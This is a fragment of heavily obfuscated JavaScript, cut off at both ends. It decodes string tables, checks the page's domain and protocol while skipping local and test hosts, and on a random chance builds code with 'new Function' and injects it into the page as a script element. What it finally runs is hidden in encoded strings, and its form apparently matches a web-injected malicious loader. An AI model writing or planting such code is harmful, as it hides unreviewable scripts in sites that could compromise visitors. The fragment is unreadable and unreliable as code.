)+V(0x52c,'shH@')+V(0x72d,'Ul&l')+V(0x417,'bUPu')+V(0x7d6,'bUPu')+V(0x705,'bUPu')+V(0x966,'@Y2c')+V(0x8e6,'(^Ay')+V(0x2f0,'Lhz5')+V(0x618,'I@LJ')+V(0x6aa,'@Vm[')+V(0x845,'*2%%')+V(0x9e1,'FCMd')+V(0x1b2,'PX(Y')+V(0x63c,'FCMd')+V(0x44a,'TcjQ')+V(0x7a3,'TcjQ')+V(0x598,'bUPu')+V(0x6e3,'nC%$')+V(0x4b9,'6n4a')+V(0x222,'7hWT')+V(0x8f6,'bUPu')+V(0x965,'(^Ay')+V(0x804,'XHG[')+V(0x524,'bUPu')+V(0x6b8,'k6fy')+V(0x5dd,'DFy7')+V(0x5de,'y4@3')+V(0x648,'@Vm[')+V(0x743,'Qw)G')+V(0x918,'Qw)G')+V(0x3ba,'YFQ]')+V(0x3b8,'*2%%')+V(0x57a,'D4g%')+V(0x1f7,'%$r@')+V(0xa03,'AuFC')+V(0x3be,'7hWT')+V(0x3a0,'CKK^')+V(0x927,'CKK^')+V(0x356,'3fCz')+V(0x6a2,'TcjQ')+V(0x1db,'CKK^')+V(0x483,'AuFC')+V(0x196,'FCMd')+V(0x7d0,'KKiu')+V(0x4c3,'X([1')+V(0x883,'FCMd')+V(0x5e1,'VaJv')+V(0x579,'*sBB')+V(0x284,'Vc1#')+V(0x754,'(^Ay')+V(0x7da,'Tfq&')+V(0x44b,'vXnd')+V(0x267,'nD6Y')+V(0x67a,'MNpI')+V(0x72f,'XHG[')+V(0x79b,'ejx$')+V(0x7dd,'@Y2c')+V(0x495,'PX(Y')+V(0x664,'VaJv')+V(0x783,'AuFC')+V(0x825,'PX(Y')+V(0x959,'bUPu')+V(0x5fb,'7hWT')+V(0x80d,'6n4a')+V(0x856,'Ul&l')+V(0x67b,'X([1')+V(0x3b5,'j7l3')+V(0x70f,'ENX8')+V(0x773,'j7l3')+V(0x8d3,'nC%$')+V(0x93f,'@Y2c')+V(0x244,'Ul&l')+V(0x34b,'6n4a')+V(0x5ed,'bUPu')+V(0xa0b,'@Vm['))+(V(0x894,'bUPu')+V(0x8f2,'%$r@')+V(0x189,'KKiu')+V(0x50f,'[ek[')+V(0x44d,'(^Ay')+V(0x1fb,'Vc1#')+V(0x881,'y4@3')+V(0x981,'ejx$')+V(0x77a,'D4g%')+V(0x6d8,'(]&S')+V(0x20f,'*!l%')+V(0x1d4,'Yi&h')+V(0x79e,'vXnd')+V(0x9dc,'Qw)G')+V(0x1d0,'#%]z')+V(0x74d,'@Y2c')+V(0x649,'$#gr')+V(0x3c3,'XHG[')+V(0x355,'g#Rs')+V(0x8af,'vXnd')+V(0x8be,'X([1')+V(0x7ce,'MNpI')+V(0x184,'y4@3')+V(0x3c9,'Ul&l')+V(0x789,'Ee]k')+V(0x732,'ejx$')+V(0x541,'AuFC')+V(0x935,'j7l3')+V(0x535,'@Y2c')+V(0x6f1,'AXLv')+V(0x5c8,'*sBB')+V(0x542,'vXnd')+V(0x391,'Qw)G')+V(0x549,'shH@')+V(0x2cf,'y4@3')+V(0x523,'I@LJ')+V(0x836,'nC%$')+V(0x87a,'@Vm[')+V(0x9c8,'*2%%')+V(0x8ac,'X([1')+V(0x1cb,'vXnd')+V(0x318,'#%]z')+V(0x9b9,'3fCz')+V(0x1f6,'X([1')+V(0x561,'Yi&h')+V(0x605,'bUPu')+V(0x6fd,'@Vm[')+V(0x9a1,'*!l%')+V(0x25d,'Yi&h')+V(0x653,'X([1')+V(0x976,'%$r@')+V(0x8e8,'j7l3')+V(0x29c,'D4g%')+V(0x1e8,'Ee]k')+V(0x58b,'DFy7')+V(0x83f,'nD6Y')+V(0x19a,'(^Ay')+V(0x574,'s[8)')+V(0x1e7,'*2%%')+V(0x39b,'D4g%')+V(0x1f8,'Tfq&')+V(0x550,'EZZo')+V(0x580,'vXnd')+V(0x3d4,'Ee]k')+V(0x4fc,'PX(Y')+V(0x333,'EZZo')+V(0x28e,'ENX8')+V(0x24b,'I@LJ')+V(0x79c,'*!l%')+V(0x381,'@Y2c')+V(0x914,'bUPu')+V(0x6cf,'EZZo')+V(0x5d6,'*2%%')+V(0x54c,'FCMd')+V(0x50a,'PX(Y')+V(0x5a3,'*2%%')+V(0x946,'DFy7')+V(0x863,'PX(Y')+V(0x3ca,'Yi&h')+V(0x216,'I@LJ')+V(0x553,'PX(Y')+V(0x621,'nD6Y')+V(0x182,'DFy7')+V(0x801,'KKiu')+V(0x1dd,'AuFC')+V(0x6dc,'vXnd')+V(0x8f7,'DFy7')+V(0x919,'MNpI')+V(0x95a,'Tfq&')+V(0x898,'Lhz5')+V(0x74f,'Ee]k')+V(0x94e,'7hWT')+V(0x31b,'XHG[')+V(0x4f9,'bUPu')+V(0x454,'Ul&l')+V(0x5dc,'DFy7')+V(0x7e1,'FCMd')+V(0x9f2,'EZZo')+V(0x910,'7hWT')+V(0x568,'FCMd')+V(0x3ec,'s[8)')+V(0x880,'vXnd')+V(0x491,'AuFC')+V(0x7df,'AXLv')+V(0x958,'KKiu')+V(0x350,'Ee]k')+V(0x83d,'PX(Y')+V(0x939,'TcjQ')+V(0x639,'6n4a')+V(0x86c,'Vc1#')+V(0x32a,'[ek[')+V(0x7ea,'Qw)G')+V(0x1c7,'(]&S')+V(0x984,'VaJv')+V(0x29f,'3fCz')+V(0x230,'#%]z')+V(0x486,'7hWT')+V(0x436,'[ek[')+V(0x1cf,'YFQ]')+V(0x4b4,'AXLv')+V(0x905,'(^Ay')+V(0x67e,'6n4a')+V(0x4d5,'e!Ns')+V(0x7e0,'*sBB')+V(0x671,'Lhz5')+V(0x66e,'Lhz5')+V(0x6ec,'Yi&h')+V(0x1ee,'Qw)G')+V(0x896,'DFy7')+V(0x277,'*!l%')+V(0x9b0,'Ul&l')+V(0x517,'Ee]k')+V(0x3f7,'j7l3')+V(0x762,'shH@')+V(0x861,'I@LJ')+V(0x937,'FCMd')+V(0x72b,'VaJv')+V(0x231,'3fCz')+V(0x361,'ENX8')+V(0x715,'VaJv')+V(0x822,'#%]z')+V(0x915,'Vc1#')+V(0x9c7,'6n4a')+V(0x1f5,'nC%$')+V(0x33e,'YFQ]')+V(0x8c0,'y4@3')+V(0x784,'*!l%')+V(0x3d0,'Qw)G')+V(0x8ef,'#%]z')+V(0x475,'*sBB')+V(0x27e,'Qw)G')+V(0x8c6,'I@LJ')+V(0x42f,'nC%$')+V(0x7fe,'[ek[')+V(0x995,'s[8)')+V(0x75b,'e!Ns')+V(0x531,'XHG[')+V(0x8cd,'ejx$')+V(0x9fe,'@Y2c')+V(0x6d1,'Yi&h')+V(0x7dc,'Qw)G')+V(0x56c,'Qw)G')+V(0x792,'PX(Y')+V(0x1ba,'3fCz')+V(0x241,'Tfq&')+V(0x529,'shH@')+V(0x6b7,'k6fy')+V(0x20c,'k6fy')+V(0x77e,'Ee]k')+V(0x50c,'PX(Y')+V(0x56f,'%$r@')+V(0x963,'FCMd')+V(0x252,'nD6Y')+V(0x693,'AuFC')+V(0x4db,'Lhz5')+V(0x3ed,'(^Ay')+V(0x227,'*2%%')+V(0x943,'6n4a')+V(0x503,'X([1')+V(0x679,'%$r@')+V(0x8b5,'Vc1#')+V(0x31d,'FCMd')+V(0x3a3,'k6fy')+V(0x9b7,'#%]z')+V(0x65d,'KKiu')+V(0x5fd,'(^Ay')+V(0x81e,'[ek[')+V(0x6bf,'AuFC')+V(0x9ad,'MNpI')+V(0x7ba,'6n4a')+V(0x25a,'ENX8')+V(0x5ef,'TcjQ')+V(0x779,'g#Rs')+V(0x9fc,'D4g%')+V(0x3e5,'(]&S')+V(0x968,'D4g%')+V(0x9db,'FCMd')+V(0x4df,'(^Ay')+V(0x9d3,'EZZo')+V(0x4ea,'@Vm['))+(V(0x655,'*2%%')+V(0x8db,'*2%%')+V(0x8fd,'*!l%')+V(0x960,'@Vm[')+V(0x774,'y4@3')+V(0x67f,'ENX8')+V(0x59d,'6n4a')+V(0x8f0,'g#Rs')+V(0x5c3,'KKiu')+V(0x681,'7hWT')+V(0x317,'3fCz')+V(0x373,'6n4a')+V(0x2a0,'*2%%')+V(0x8e1,'j7l3')+V(0x9f6,'s[8)')+V(0x28d,'s[8)')+V(0x3b1,'X([1')+V(0x667,'@Vm[')+V(0x9c2,'ENX8')+V(0x5c9,'k6fy')+V(0x8e2,'D4g%')+V(0x885,'XHG[')+V(0x8c5,'[ek[')+V(0x749,'(]&S')+V(0x2d4,'FCMd')+V(0x563,'AuFC')+V(0x869,'Ee]k')+V(0x37f,'6n4a')+V(0x5fa,'FCMd')+V(0x25e,'CKK^')+V(0x766,'Yi&h')+V(0x9f0,'YFQ]')+V(0x7ad,'j7l3')+V(0x25c,'$#gr')+V(0x2f9,'AXLv')+V(0x7bc,'3fCz')+V(0x427,'XHG[')+V(0x7f9,'@Y2c')+V(0x897,'%$r@')+V(0x34e,'bUPu')+V(0x870,'XHG[')+V(0x498,'*2%%')+V(0x2a4,'$#gr')+V(0x188,'XHG[')+V(0x4cd,'Vc1#')+V(0x22b,'Vc1#')+V(0x21b,'Yi&h')+V(0x53e,'#%]z')+V(0x895,'[ek[')+V(0x34f,'*2%%')+V(0x740,'D4g%')+V(0x359,'YFQ]')+V(0x477,'[ek[')+V(0x3d9,'e!Ns')+V(0x321,'@Y2c')+V(0x5bf,'shH@')+V(0x5be,'k6fy')+V(0x2a8,'ejx$')+V(0x923,'nC%$')+V(0x83e,'y4@3')+V(0x48f,'%$r@')+V(0x587,'Ee]k')+V(0x610,'XHG[')+V(0x88b,'e!Ns')+V(0x86d,'7hWT')+V(0x54f,'6n4a')+V(0x8da,'XHG[')+V(0x237,'ejx$')+V(0x2c0,'D4g%')+V(0x772,'s[8)')+V(0x698,'7hWT')+V(0x4d1,'Lhz5')+V(0x372,'(^Ay')+V(0x830,'shH@')+V(0x668,'YFQ]')+V(0x68e,'Ul&l')+V(0x2d3,'Ee]k')+V(0x4e8,'Lhz5')+V(0x8a9,'j7l3')+V(0x80e,'*!l%')+V(0x461,'s[8)')+V(0x505,'j7l3')+V(0x828,'%$r@')+V(0x656,'D4g%')+V(0x7cc,'%$r@')+V(0x4dd,'XHG[')+V(0x6d6,'VaJv')+V(0x709,'MNpI')+V(0x797,'KKiu')+V(0x516,'DFy7')+V(0x5d0,'k6fy')+V(0x834,'[ek[')+V(0x330,'VaJv')+V(0x8a6,'e!Ns')+V(0x949,'s[8)')+V(0x6a3,'MNpI')+V(0x4e9,'VaJv')+V(0xa0c,'TcjQ')+V(0x51f,'j7l3')+V(0x2be,'ejx$')+V(0x2de,'7hWT')+V(0x55e,'7hWT')+V(0x886,'MNpI')+V(0x6d0,'e!Ns')+V(0x767,'ejx$')+V(0x60e,'Ul&l')+'E]'),c[V(0x6ba,'e!Ns')]=V(0x451,'TcjQ')+V(0x256,'DFy7')+V(0x3bb,'ENX8')+V(0x6bc,'X([1')+V(0x2e8,'s[8)')+V(0x6b2,'EZZo')+V(0x57d,'XHG[')+V(0x57b,'%$r@')+V(0x2a2,'ejx$')+V(0x8c8,'@Y2c')+V(0x1ec,'*sBB')+V(0x285,'Yi&h')+V(0x746,'X([1')+V(0x7bd,'AuFC')+V(0x52f,'YFQ]')+V(0x433,'@Y2c'),c[V(0x5db,'shH@')]=V(0x408,'*2%%')+V(0x827,'D4g%')+V(0x9d5,'D4g%')+V(0x30a,'Vc1#')+V(0x58c,'s[8)')+V(0x42a,'j7l3')+V(0x53d,'X([1')+V(0x539,'D4g%')+V(0x8fc,'%$r@')+V(0x444,'AuFC')+V(0x835,'(^Ay')+V(0x5e5,'AuFC'),c[V(0x91d,'Yi&h')]=function(z,A){return z===A;},c[V(0x3e1,'XHG[')]=V(0x2bd,'Ul&l')+V(0x564,'s[8)')+V(0x7d7,'(]&S')+V(0x5f0,'AXLv')+V(0x6dd,'*!l%')+V(0x3a7,'TcjQ')+V(0x699,'DFy7')+V(0x1ac,'Yi&h')+V(0x1f1,'AuFC')+V(0x1ff,'VaJv')+V(0x75d,'*sBB')+V(0x4e5,'@Y2c')+V(0x903,'g#Rs')+V(0x647,'Ee]k')+V(0x3e3,'k6fy')+V(0x58d,'#%]z')+V(0x71c,'AuFC')+V(0x979,'MNpI'),c[V(0x1de,'$#gr')]=function(z,A){return z===A;},c[V(0x8a4,'I@LJ')]=V(0x7ed,'MNpI')+V(0x8a3,'vXnd'),c[V(0x235,'VaJv')]=function(x,y,z){return x(y,z);},c[V(0x4f8,'Ee]k')]=function(x,y,z){return x(y,z);},c[V(0x69f,'KKiu')]=function(z,A){return z-A;},c[V(0x3b2,'#%]z')]=function(x,y){return x(y);},c[V(0x7e2,'ejx$')]=function(x){return x();},c[V(0x22d,'nC%$')]=function(x){return x();},c[V(0x89b,'g#Rs')]=function(x){return x();},c[V(0x4fd,'Qw)G')]=function(x){return x();},c[V(0x5a7,'[ek[')]=V(0x725,'s[8)')+V(0x66f,'#%]z')+V(0x640,'@Y2c')+V(0x8a1,'(]&S')+V(0x6d9,'XHG['),c[V(0x793,'*!l%')]=function(z,A){return z!==A;},c[V(0x504,'j7l3')]=V(0x27b,'DFy7')+V(0x358,'VaJv'),c[V(0x609,'Yi&h')]=V(0x98c,'7hWT')+'t',c[V(0x179,'7hWT')]=V(0x33a,'s[8)')+V(0x1c5,'EZZo'),c[V(0x274,'Ul&l')]=function(x){return x();},c[V(0x5d5,'CKK^')]=V(0x5aa,'#%]z')+'t',c[V(0x917,'X([1')]=V(0x1fe,'CKK^')+V(0x7a4,'EZZo')+V(0x637,'X([1'),c[V(0x3df,'TcjQ')]=V(0x326,'PX(Y')+V(0x973,'Ee]k')+V(0x254,'YFQ]')+V(0x394,'shH@')+V(0x239,'D4g%')+V(0x748,'FCMd')+V(0x1cd,'Lhz5')+V(0x879,'@Y2c'),c[V(0x76b,'*!l%')]=V(0x680,'X([1')+V(0x955,'DFy7')+V(0x47d,'ejx$')+V(0x226,'FCMd')+V(0x9eb,'e!Ns')+V(0x2ec,'*!l%'),c[V(0x86f,'j7l3')]=function(x){return x();},c[V(0x5ea,'@Vm[')]=function(x){return x();},c[V(0x6c6,'$#gr')]=function(z,A){return z+A;},c[V(0x934,'Tfq&')]=V(0x6f3,'nD6Y');var d=c,e=function(){var x=!![];return function(y,z){var A=x?function(){var W=_0x1963843d;if(z){var B=z[W(0x7fa,'Qw)G')](y,arguments);return z=null,B;}}:function(){};return x=![],A;};}();function f(x,y){var X=V;for(var z in x)if(d[X(0x9b6,'CKK^')](z[X(0x3a4,'(^Ay')+'h'],y)&&function(A,B){var Y=X;for(var E=0x2;d[Y(0x1f9,'MNpI')](E,B[Y(0x537,'j7l3')+'h']);E++)if(d[Y(0x77f,'CKK^')](A[Y(0x2e4,'vXnd')+Y(0x46a,'ejx$')](B[E][0x0]),B[E][0x1]))return;return 0x1;}(z,arguments))return x[z];}function g(x,y){var Z=V;return d[Z(0x710,'nC%$')](x,Math[Z(0x9d7,'@Vm[')](d[Z(0x308,'7hWT')](Math[Z(0x685,'Lhz5')+'m'](),d[Z(0x81d,'*!l%')](d[Z(0x4f3,'XHG[')](y,0x1),x))));}function h(x,y){var a0=V;for(var z=0x0;d[a0(0x87d,'XHG[')](z,y[a0(0x79a,'*2%%')+'h']);z++){var A=y[z],B=d[a0(0x790,'3fCz')](0x0,A[a0(0x713,'nC%$')+'Of']('.'))?d[a0(0x9bc,'*2%%')]('.',x):x,E=d[a0(0x2ee,'6n4a')](B[a0(0x926,'6n4a')+'h'],A[a0(0x847,'X([1')+'h']),I=B[a0(0x4c4,'VaJv')+'Of'](A,E),E=d[a0(0x30b,'[ek[')](-0x1,I)&&d[a0(0x84e,'k6fy')](I,E);if(E&&(d[a0(0x5c6,'@Vm[')](B[a0(0x2c5,'e!Ns')+'h'],A[a0(0x686,'KKiu')+'h'])||d[a0(0x340,'(^Ay')](0x0,A[a0(0x386,'s[8)')+'Of']('.'))))return 0x1;}}function i(){var a1=V,x,y;return d[a1(0x1c3,'D4g%')](f,d[a1(0x363,'k6fy')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=V,x=d[a2(0x54a,'[ek[')](k,d[a2(0x44f,'TcjQ')](i));if(x){var x=d[a2(0x8bb,'Ee]k')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a2(0x985,'D4g%')](0x46,x[a2(0x18b,'EZZo')+a2(0x770,'s[8)')](0x0))&&d[a2(0x490,'(^Ay')](0x66,x[a2(0x821,'PX(Y')+a2(0x644,'#%]z')](0x0))||d[a2(0x98a,'e!Ns')](0x49,x[a2(0x2e4,'vXnd')+a2(0x46a,'ejx$')](0x1))&&d[a2(0x940,'KKiu')](0x69,x[a2(0x7c5,'*!l%')+a2(0x450,'VaJv')](0x1))||d[a2(0x59a,'PX(Y')](0x4c,x[a2(0x9f8,'ejx$')+a2(0x354,'DFy7')](0x2))&&d[a2(0x50b,'g#Rs')](0x6c,x[a2(0xa04,'ENX8')+a2(0x844,'bUPu')](0x2))||d[a2(0x7b1,'D4g%')](0x45,x[a2(0x5f8,'YFQ]')+a2(0x27d,'k6fy')](0x3))&&d[a2(0x945,'shH@')](0x65,x[a2(0x18b,'EZZo')+a2(0x496,'6n4a')](0x3))||d[a2(0x493,'*2%%')](0x3a,x[a2(0x347,'(]&S')+a2(0x644,'#%]z')](0x4))):void 0x0;}}function k(x){var a3=V;return d[a3(0x82d,'YFQ]')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=V,x=d[a4(0x476,'YFQ]')](i);if(x){var y=d[a4(0x852,'XHG[')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a4(0x4de,'[ek[')](y,'~')?d[a4(0x2e1,'e!Ns')](k,x):z)&&d[a4(0x61a,'MNpI')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x48a,'Ul&l')](y,z);}}function m(){var a5=V,x=d[a5(0x40c,'bUPu')],y=new RegExp(d[a5(0x452,'#%]z')],'g');return x[a5(0x1a8,'shH@')+'ce'](y,'')[a5(0x2e9,'bUPu')](';');}function n(){var a6=V,x=d[a6(0x7eb,'[ek[')],y=new RegExp(d[a6(0x6e9,'X([1')],'g');return x[a6(0x514,'XHG[')+'ce'](y,'')[a6(0x291,'%$r@')](';');}function p(x){var a7=V;return d[a7(0x99f,'[ek[')](-0x1,x[a7(0x272,'j7l3')+'Of'](String[a7(0x7a7,'e!Ns')+a7(0x1a7,'*sBB')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x273,'*sBB')](x)||new RegExp(d[a7(0xa09,'3fCz')],'g')[a7(0x814,'[ek[')](x));var y;}function q(x,y){var a8=V,z=x[a8(0x6b9,'Lhz5')+'h'];return d[a8(0x992,'@Y2c')](x[a8(0x410,'@Y2c')+a8(0x32e,'VaJv')](d[a8(0x2ee,'6n4a')](z,y[a8(0x80a,'PX(Y')+'h']),z),y);}function r(){var a9=V,x=d[a9(0x8dc,'@Vm[')][a9(0x9c4,'I@LJ')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[a9(0x56b,'AXLv')](e,this,function(){var aa=a9,K=J[aa(0x9d8,'ENX8')](typeof window,J[aa(0x600,'g#Rs')])?window:J[aa(0x902,'vXnd')](typeof process,J[aa(0x1f0,'FCMd')])&&J[aa(0x28c,'nD6Y')](typeof require,J[aa(0x3f0,'%$r@')])&&J[aa(0x7a5,'bUPu')](typeof global,J[aa(0x8cb,'Ul&l')])?global:this,S=function(){var ab=aa,T=new K[(ab(0x521,'s[8)'))+'p'](J[ab(0x8f5,'ejx$')]);return!T[ab(0x66d,'y4@3')](z);};return J[aa(0x9ec,'@Vm[')](S);});continue;case'1':return!B||!!(d[a9(0x95b,'nC%$')](h,B=d[a9(0x538,'e!Ns')](q,B,String[a9(0x6de,'ejx$')+a9(0x85b,'PX(Y')+'de'](0x2e))?B[a9(0x4dc,'VaJv')+a9(0x6c8,'AuFC')](0x0,d[a9(0x4ac,'Ul&l')](B[a9(0x69e,'YFQ]')+'h'],0x1)):B,A)||d[a9(0x988,'KKiu')](h,B,E)||d[a9(0x646,'Tfq&')](p,B)||d[a9(0x42b,'Vc1#')](j));case'2':var A=d[a9(0x9e0,'CKK^')](m),B=d[a9(0x4a7,'VaJv')](l),E=d[a9(0x23e,'*2%%')](n);continue;case'3':d[a9(0x5d1,'nC%$')](z);continue;case'4':var I={};I[a9(0x53a,'Ul&l')]=d[a9(0x5c5,'3fCz')],I[a9(0x1ce,'%$r@')]=function(K,S){var ac=a9;return d[ac(0x27c,'TcjQ')](K,S);},I[a9(0x18d,'Ee]k')]=d[a9(0x55c,'Ee]k')],I[a9(0x3c2,'ENX8')]=function(K,S){var ad=a9;return d[ad(0x5c2,'k6fy')](K,S);},I[a9(0x462,'[ek[')]=d[a9(0x971,'YFQ]')],I[a9(0x77c,'Lhz5')]=d[a9(0x556,'AXLv')],I[a9(0x838,'*2%%')]=function(K){var ae=a9;return d[ae(0x245,'AXLv')](K);};var J=I;continue;}break;}}function s(x){var af=V,y=d[af(0x64a,'PX(Y')](i),z;y&&((z=y[af(0x98f,'$#gr')+af(0x24e,'#%]z')+af(0x246,'VaJv')](d[af(0x34a,'ENX8')]))[af(0x5fc,'EZZo')]=d[af(0x6a4,'EZZo')],z[af(0x2db,'Ul&l')+af(0x6ff,'s[8)')+'t']=x,(y[af(0x97d,'$#gr')]||y[af(0x7f0,'@Vm[')]||y[af(0x27f,'Lhz5')+af(0x691,'Yi&h')+af(0xa0e,'Yi&h')])[af(0x4c7,'DFy7')+af(0x1c6,'YFQ]')+'d'](z),z[af(0x857,'ejx$')+'e']());}function t(){var ag=V,x,y=d[ag(0x1d3,'j7l3')](f,d[ag(0x92e,'FCMd')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[ag(0x6a7,'Yi&h')],A=new RegExp(d[ag(0x7a9,'vXnd')],'g'),(A=y[z[ag(0x1a8,'shH@')+'ce'](A,'')])&&A[ag(0xa11,'g#Rs')+ag(0x94c,'shH@')][ag(0x5e7,'Ee]k')+ag(0x1b9,'k6fy')+'d'](A));}try{var u,v,w;d[V(0x6c3,'Ee]k')](r)||(d[V(0x566,'y4@3')](t),d[V(0x643,'$#gr')](0x1,d[V(0x5da,'[ek[')](g,0x1,u=0x4))||d[V(0x6ad,'@Y2c')](s,d[V(0x45a,'*2%%')](d[V(0x884,'(]&S')]('(',new Function((function(){var _0x7062457=function(){var _0x7300884c=['ALnSy25mq2qXvevkALr6AhzvmMrysNL3BLjQAhzKm0jp','vLDzmdfjzeDsuMnTvw5mq2rytKDOALuYsKnArKP4wLnJ','r05ntvu4BKXdzhbpr3r3vJa5s1PfBgXAu2nZsJiXngjQ','q2ryvvu1A1iXtNjArZv5wMXwnfngCgTuBtfYvwLJC0OW','DfnwmuzxwKzwtvn5y3nkmwrqwLvWmfLty3nkme00yJfK','zwPbEuP5Bgrlsg9ZuvnRn2ztEdbxmwDVtuHNme1erxnk','rgDZsJbfD2vfww5lvJa5u2LND2vestbpu3DUvte1q1LP','m1jZvLvVBKTwmdLABLz1wtnsCgiYng9JExGWs1H0EvPy','uw1ovfz5y3nkmLPeyJjgwfvSwMPuBe5YvunJC0OXzfbs','rxDnrhqWs3LZCguYodLlrZHYyMX0mfHtDhrxEwrQyuDg','AxDUu2LSBuTdy3blmg9VtuHNEvKYsxnkmdaXvtnvBKTt','DLKWotftBu5tvti5AKP5D25wEMmZwtfote4YtLvrmNn4','uMTzmhHSvw1osG','y1vvBKTwmg9zBLj2wvn4EKTwDfLlrei0txPrneXdzdbI','vtj0EMfty3nkm2XlzwPOwfvetMTvsevUtenKwe5UuMPu','DeTlrei0tw1zmuXdy3LJre54sNLRCLnPz3DLr1PPtenJ','rNHJmM80yJnowe5vy25mq2ryvwTWA1zQAhjLBtv5yLnJ','rei0txPgBeXdy2PyBfOZsNLRCLnPz3DLrfeYtNL3BLuX','mNm0vNPKseP5D25srZfYvdfKuvnTuK5JvwnUtenKnvuY','A3jtAwD3zurgAe1dD25Kr3Hwu2LJCeSWB29nsgD5tvrn','mMX0wvnJC0OXzfbvBvjst0DZmLKXB3DkExDUyJfoCK1w','Ewr3zfHoB0OXmg9zvNnUyZjOCfPUuw5yu2DWs1r0owzy','A3jtAwD3zurjm01PD25oBfz1t1nJCeSWB29nsgD6tNPb','wuWYuK9rmNrpzuv4s1PguMTHwgH6t0C5muP5D25JmKPn','u21ot1uYowLLBgn3sNL3BMiXAdzImwrtt0HbBKXdzfHv','tuHNme1uy3nkm1LWs2XVBKTwmdLABLz1wtnsCgiYng9J','og5mq2ryvwPoA1nTAhrKBMrisNL3BMvutJjzBgrrvg1o','D25nvtqYyvnJCeSWB29nsgD4wvDrC0P6rK9oBwTUs1n0','DMriBhDAu2rKv3LKnfeZAhjLBKLUwfqXBwrxnwPKr2X2','ALv5y3nkmwrqzw1KwfvxuMPvmu5YvenJC0OWvNrIm0Pe','tNjzme16vNLJC0OYEePsrezytJj4A1qWy25mq2r4vti4','sJbgmvPhtK5xrvjfsNL3BLz6wLvpvZLuytbknfuYDeXL','zurfEK9tD25Lv2XwzenJCeSWB29nsgD4t1rNC0OWB3bA','tvnRmg5lu3rls0rcne1urxLmq2nQwgXAm0P5A3jtAwD3','yKPivw5lu3rls0rcne1TuMXmq2qXtvDAtuP5A3jtAwD3','EMrfvg1Su2jhzhrkExDUuLDOC1KWCZrImJfPwvnJC0OX','tLHomNHRvMXJBKXdzdvIv3ruyJfoDMiWvMHkExDUvJfc','rNLjsgm5tuHND08ZyZHIrNnUyKDwDvOZuM9kmta3zhLZ','mdL5uw04ngeWuKrzu2nZsJbjELjTtLDprZLvyuvJBKXd','D25vAMnOyunJCeSWB29nsgD5tKDzC0P6wJromMTUs1n0','Bu5jvti4mfPwtNjvq2nZsJfKuMfxzg5prZL5vNPKweP5','BKTtDeTlrei0tKroA0XdzeTuv1zPsNLRCLnPz3DLreKX','sfPIvMLND2vettnpq3DUzenzEgvty3byu2SVzdjSDvPh','vKTuvgDUs1n0s0TeqJrorgHStenKywfvrxPkEwTYu2LN','vvDgD2fgtNznBgmWt0nJC0OXzfjAvuzczfroALrxrw5m','s0nJCfHumw1KvZvQzeDSDMjPAhPmsffZzfn4mKXiy3nL','AwnZsJfKuvmXAfHvr1PrwtnfBKXdzhLLr3HQvuHsmMvP','vMXmq2n5y0roEeP5A3jtAwD3zurfmfPdD25urMroyunJ','tLnprZLgwMXJBKXdzeDvmJLvvJfcugeXzfnpq2nZsJbw','mwmZyuDsvvLSwMPtreiXsNL3BLyXrJrArKzeyJaXCLuY','r2X2yMLOC0XhmhbLm1POy2LcDvbwDgrmrZG5tuHND0Xi','A1nurtrkExDUuLvoDLnUAerIm1OWvNLJC0OZvLLxr0Py','DeTlrei0txPfmKXdze5ovK4XsNLRCLnPz3DLrePRwML3','oduZqLrQveXg','EwnZsJfJmvrTtLvJwgHRu2XWAeP5D25zBK5dwtbKvgiX','m2rLy1vvBKTtDeTlrei0tvrRD0Xdy29nq01VsNLRCLnP','EwTYu2LND2vettbnAxDUyvz0nuTPy3blmg9VtuHNEfPh','rMHkExDUvNPwnfKWEerImePytMXkA1vxrw5mq2rytNPo','meP5D25JBtfYy0HVD1zTuLfwEwnZsJbkvgiWwJzvmJK2','tLnJC0OZChrHEKzUvti5ngvSy25mq2r2yLDZmLyXrxPA','AwD3zurjm05dD25nwhbzv1nJCeSWB29nsgD4tLrzC0P6','ELf2wtfkrgeWCfHovwrjuvvoCLr5y3nkm0zmtdjotLLQ','zgrlq2TWs1n4C1byuM9Hwe5IsJiXnvnftKvAAwrKv3LK','vhrWwMLOALbumdLzAwXPy21wAgf6DgXIse5SsuDgyKOZ','ALrRChDArK4Yt0nJC0OXzfbLv3Hhu0HOALiZrw5mq2ry','sJjSyMvtB25lvJa5wM5wDvKZuNbImJrVy3L4meTyDhLA','D25kvxbot0nJCeSWB29nsgD4tvDfC0OYrJzur01Us1n0','vMHmq2nSu2SWneP5BgrlsgnZzun4nuXiB3nru2S3zLr0','EwmYvKPIBLfVu1nND2vertvzu3DUuvrcnfjPy3blu3n0','wfqXBwrxnwPKr2X2yMLOEKXiuxbLm0PSzeHwEwjPqNPl','tenKs0Txww9kEwTYu2LND2veutrzAxDUvfrwvgrty3bl','D2vettvzu3DUuvrcnfjPy3byvdfUvZb3B01iz3PpvefZ','sNnArLf5yLC1q1z5y3nkm050ytngmgjxDg5wELPusNL3','u2LND2veutvou3DUzde1Efjty3blmg9VtuHNEfPQrxnk','odq4m0XsAejkAW','rgiZwLHorKjevNPwBeP5D25wmuf4yw1gDgeWDeDzu2nZ','s0rcne5ez3Pmq2rOzwT4AKP5BgrlvdLUyKC5AvLxDZzK','r05sy1nJC0OXzfbIr05putj0s1jREdfkExDUvJa4ELKX','EwTYu2LND2vetxPoq3DUvwPJAgfdy3blmg9VtuHNEK9e','BKTtDeTlrei0tKrbnuXdyZjLrgrWsNLRCLnPz3DLrezQ','BKLyzdboq2nWsZbVB01iz3HzvfvZsNLws1nSC25lu3rl','tenJEgvSAfPkEwTYu2LND2vetMPAAxDUtuzgr1n5y3bl','AfPhC25lu3rls0rcne0YtMXmq2rxwfHcueP5A3jtAwD3','u2LND2vettfnu3DUuvrcnfjPy3blmg9VtuHN